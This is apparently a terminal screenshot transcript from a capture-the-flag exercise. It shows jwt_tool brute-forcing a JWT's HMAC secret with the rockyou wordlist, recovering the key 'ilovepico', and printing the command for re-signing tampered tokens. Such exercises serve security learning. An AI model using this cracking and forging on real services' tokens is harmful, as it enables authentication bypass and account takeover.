 kali@kali: ~/jwt_tool
File Actions Edit View Help
┌──(kali㉿kali)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiMzMzIn0.msSi_B_D-wfWwv9ilLh7MJzJrJ8XEOWPEIQhaFvsuKw -C -d rockyou.txt 1 ⚙
JWT_Tool
Version 2.2.4 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[*] Tested 4 million passwords so far
[*] Tested 5 million passwords so far
[*] Tested 6 million passwords so far
[*] Tested 7 million passwords so far
[+] ilovepico is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "ilovepico"